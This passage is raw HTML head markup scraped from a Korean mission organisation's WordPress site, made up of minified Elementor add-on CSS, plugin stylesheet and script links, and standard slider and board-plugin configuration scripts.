bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-particle-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.ha-floating-element{position:fixed;z-index:999}.ha-floating-element-align-top-left .ha-floating-element{top:0;left:0}.ha-floating-element-align-top-right .ha-floating-element{top:0;right:0}.ha-floating-element-align-top-center .ha-floating-element{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-floating-element-align-middle-left .ha-floating-element{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-middle-right .ha-floating-element{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-bottom-left .ha-floating-element{bottom:0;left:0}.ha-floating-element-align-bottom-right .ha-floating-element{right:0;bottom:0}.ha-floating-element-align-bottom-center .ha-floating-element{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-editor-placeholder{padding:20px;border:5px double #f1f1f1;background:#f8f8f8;text-align:center;opacity:.5}.ha-editor-placeholder-title{margin-top:0;margin-bottom:8px;font-weight:700;font-size:16px}.ha-editor-placeholder-content{margin:0;font-size:12px}.ha-p-relative{position:relative}.ha-p-absolute{position:absolute}.ha-p-fixed{position:fixed}.ha-w-1{width:1%}.ha-h-1{height:1%}.ha-w-2{width:2%}.ha-h-2{height:2%}.ha-w-3{width:3%}.ha-h-3{height:3%}.ha-w-4{width:4%}.ha-h-4{height:4%}.ha-w-5{width:5%}.ha-h-5{height:5%}.ha-w-6{width:6%}.ha-h-6{height:6%}.ha-w-7{width:7%}.ha-h-7{height:7%}.ha-w-8{width:8%}.ha-h-8{height:8%}.ha-w-9{width:9%}.ha-h-9{height:9%}.ha-w-10{width:10%}.ha-h-10{height:10%}.ha-w-11{width:11%}.ha-h-11{height:11%}.ha-w-12{width:12%}.ha-h-12{height:12%}.ha-w-13{width:13%}.ha-h-13{height:13%}.ha-w-14{width:14%}.ha-h-14{height:14%}.ha-w-15{width:15%}.ha-h-15{height:15%}.ha-w-16{width:16%}.ha-h-16{height:16%}.ha-w-17{width:17%}.ha-h-17{height:17%}.ha-w-18{width:18%}.ha-h-18{height:18%}.ha-w-19{width:19%}.ha-h-19{height:19%}.ha-w-20{width:20%}.ha-h-20{height:20%}.ha-w-21{width:21%}.ha-h-21{height:21%}.ha-w-22{width:22%}.ha-h-22{height:22%}.ha-w-23{width:23%}.ha-h-23{height:23%}.ha-w-24{width:24%}.ha-h-24{height:24%}.ha-w-25{width:25%}.ha-h-25{height:25%}.ha-w-26{width:26%}.ha-h-26{height:26%}.ha-w-27{width:27%}.ha-h-27{height:27%}.ha-w-28{width:28%}.ha-h-28{height:28%}.ha-w-29{width:29%}.ha-h-29{height:29%}.ha-w-30{width:30%}.ha-h-30{height:30%}.ha-w-31{width:31%}.ha-h-31{height:31%}.ha-w-32{width:32%}.ha-h-32{height:32%}.ha-w-33{width:33%}.ha-h-33{height:33%}.ha-w-34{width:34%}.ha-h-34{height:34%}.ha-w-35{width:35%}.ha-h-35{height:35%}.ha-w-36{width:36%}.ha-h-36{height:36%}.ha-w-37{width:37%}.ha-h-37{height:37%}.ha-w-38{width:38%}.ha-h-38{height:38%}.ha-w-39{width:39%}.ha-h-39{height:39%}.ha-w-40{width:40%}.ha-h-40{height:40%}.ha-w-41{width:41%}.ha-h-41{height:41%}.ha-w-42{width:42%}.ha-h-42{height:42%}.ha-w-43{width:43%}.ha-h-43{height:43%}.ha-w-44{width:44%}.ha-h-44{height:44%}.ha-w-45{width:45%}.ha-h-45{height:45%}.ha-w-46{width:46%}.ha-h-46{height:46%}.ha-w-47{width:47%}.ha-h-47{height:47%}.ha-w-48{width:48%}.ha-h-48{height:48%}.ha-w-49{width:49%}.ha-h-49{height:49%}.ha-w-50{width:50%}.ha-h-50{height:50%}.ha-w-51{width:51%}.ha-h-51{height:51%}.ha-w-52{width:52%}.ha-h-52{height:52%}.ha-w-53{width:53%}.ha-h-53{height:53%}.ha-w-54{width:54%}.ha-h-54{height:54%}.ha-w-55{width:55%}.ha-h-55{height:55%}.ha-w-56{width:56%}.ha-h-56{height:56%}.ha-w-57{width:57%}.ha-h-57{height:57%}.ha-w-58{width:58%}.ha-h-58{height:58%}.ha-w-59{width:59%}.ha-h-59{height:59%}.ha-w-60{width:60%}.ha-h-60{height:60%}.ha-w-61{width:61%}.ha-h-61{height:61%}.ha-w-62{width:62%}.ha-h-62{height:62%}.ha-w-63{width:63%}.ha-h-63{height:63%}.ha-w-64{width:64%}.ha-h-64{height:64%}.ha-w-65{width:65%}.ha-h-65{height:65%}.ha-w-66{width:66%}.ha-h-66{height:66%}.ha-w-67{width:67%}.ha-h-67{height:67%}.ha-w-68{width:68%}.ha-h-68{height:68%}.ha-w-69{width:69%}.ha-h-69{height:69%}.ha-w-70{width:70%}.ha-h-70{height:70%}.ha-w-71{width:71%}.ha-h-71{height:71%}.ha-w-72{width:72%}.ha-h-72{height:72%}.ha-w-73{width:73%}.ha-h-73{height:73%}.ha-w-74{width:74%}.ha-h-74{height:74%}.ha-w-75{width:75%}.ha-h-75{height:75%}.ha-w-76{width:76%}.ha-h-76{height:76%}.ha-w-77{width:77%}.ha-h-77{height:77%}.ha-w-78{width:78%}.ha-h-78{height:78%}.ha-w-79{width:79%}.ha-h-79{height:79%}.ha-w-80{width:80%}.ha-h-80{height:80%}.ha-w-81{width:81%}.ha-h-81{height:81%}.ha-w-82{width:82%}.ha-h-82{height:82%}.ha-w-83{width:83%}.ha-h-83{height:83%}.ha-w-84{width:84%}.ha-h-84{height:84%}.ha-w-85{width:85%}.ha-h-85{height:85%}.ha-w-86{width:86%}.ha-h-86{height:86%}.ha-w-87{width:87%}.ha-h-87{height:87%}.ha-w-88{width:88%}.ha-h-88{height:88%}.ha-w-89{width:89%}.ha-h-89{height:89%}.ha-w-90{width:90%}.ha-h-90{height:90%}.ha-w-91{width:91%}.ha-h-91{height:91%}.ha-w-92{width:92%}.ha-h-92{height:92%}.ha-w-93{width:93%}.ha-h-93{height:93%}.ha-w-94{width:94%}.ha-h-94{height:94%}.ha-w-95{width:95%}.ha-h-95{height:95%}.ha-w-96{width:96%}.ha-h-96{height:96%}.ha-w-97{width:97%}.ha-h-97{height:97%}.ha-w-98{width:98%}.ha-h-98{height:98%}.ha-w-99{width:99%}.ha-h-99{height:99%}.ha-w-100{width:100%}.ha-h-100{height:100%}.ha-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.ha-flex-inline{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.ha-flex-x-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.ha-flex-x-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-flex-x-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.ha-flex-x-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.ha-flex-x-even{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;-webkit-justify-content:space-evenly;justify-content:space-evenly}.ha-flex-x-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.ha-flex-y-top{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.ha-flex-y-center{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-flex-y-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://hope.or.kr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css'  href='https://hope.or.kr/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css'  href='https://hope.or.kr/wp-content/uploads/elementor/css/post-8.css?ver=1672821646' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://hope.or.kr/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://hope.or.kr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://hope.or.kr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css'  href='https://hope.or.kr/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://hope.or.kr/wp-content/uploads/elementor/css/global.css?ver=1672821650' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22-css'  href='https://hope.or.kr/wp-content/uploads/elementor/css/post-22.css?ver=1703741440' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css'  href='https://hope.or.kr/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25-css'  href='https://hope.or.kr/wp-content/uploads/elementor/css/post-25.css?ver=1733207025' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans+KR%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://hope.or.kr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://hope.or.kr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript">var mb_options = []; var mb_languages = []; var mb_categorys = ["","",""]; var mb_is_login = false; var mb_hybrid_app = ""; if(typeof(mb_urls)==="undefined"){var mb_urls = [];}; mb_options["device_type"]	= "desktop";mb_options["nonce"]			="mb_nonce_value=66df4be99300b3bf8e22f303928e36e9&mb_nonce_time=1766512132&wp_nonce_value=6e4cab6b74&lang=ko_KR";mb_options["page"]				="1";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://hope.or.kr/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://hope.or.kr";mb_urls["slug"]					= "";mb_urls["login"]					= "https://hope.or.kr/user_login/?redirect_to=https%253A%252F%252Fhope.or.kr%252Fauthor%252Fhope%252F";mb_urls["plugin"]				= "https://hope.or.kr/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://hope.or.kr/author/hope/";shareData["title"]			= "호프선교회";shareData["image"]		= "";shareData["content"]	= "호프선교회";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type='text/javascript' src='https://hope.or.kr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=101' id='assets-js-jquery-number-min-js-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=101' id='assets-js-jquery-touchSwipe-min-js-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=101' id='assets-js-jquery-tipTip-min-js-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/assets/js/json2.js?ver=101' id='assets-js-json2-js-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=101' id='assets-js-jcarousel-swipe-js-js'></script>
<script type='text/javascript' id='assets-js-common-js-js-extra'>
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https:\/\/hope.or.kr\/wp-admin\/admin-ajax.php","admin_page":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/assets/js/common.js?ver=101' id='assets-js-common-js-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=101' id='assets-js-jquery-jcarousel-min-js-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=101' id='plugins-popup-js-main-js-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=101' id='plugins-datepicker-js-datepicker-js-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/plugins/user/js/main.js?ver=101' id='plugins-user-js-main-js-js'></script>
<script type='text/javascript' id='ion-sound-js-extra'>
/* <![CDATA[ */
var mpcthLocalize = {"soundsPath":"https:\/\/hope.or.kr\/wp-content\/plugins\/responsive-flipbook\/assets\/sounds\/","downloadPath":"https:\/\/hope.or.kr\/wp-content\/plugins\/responsive-flipbook\/includes\/download.php?file="};
/* ]]> */
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/responsive-flipbook/assets/js/ion.sound.min.js?ver=2.5.0' id='ion-sound-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/responsive-flipbook/assets/js/jquery.doubletap.js?ver=2.5.0' id='jquery-doubletab-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=2.0.4' id='jupiterx-utils-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.0.11' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://hope.or.kr/wp-json/" /><link rel="alternate" type="application/json" href="https://hope.or.kr/wp-json/wp/v2/users/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hope.or.kr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hope.or.kr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<meta name="generator" content="Powered by Slider Revolution 6.5.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hope.or.kr/wp-content/uploads/2023/08/cropped-제목-없음-64-x-64-mm-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hope.or.kr/wp-content/uploads/2023/08/cropped-제목-없음-64-x-64-mm-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hope.or.kr/wp-content/uploads/2023/08/cropped-제목-없음-64-x-64-mm-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hope.or.kr/wp-content/uploads/2023/08/cropped-제목-없음-64-x-64-mm-1-1-270x270.png" />
<meta name="generator" content="Powered by MangBoard" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-34 .elementor-element.elementor-element-6bd7a60 {
padding: 20px 0px 20px 0px!important; }
